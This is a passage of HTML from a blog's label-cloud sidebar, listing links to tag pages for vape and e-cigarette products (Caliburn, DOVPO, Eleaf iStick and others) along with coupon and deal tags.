<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
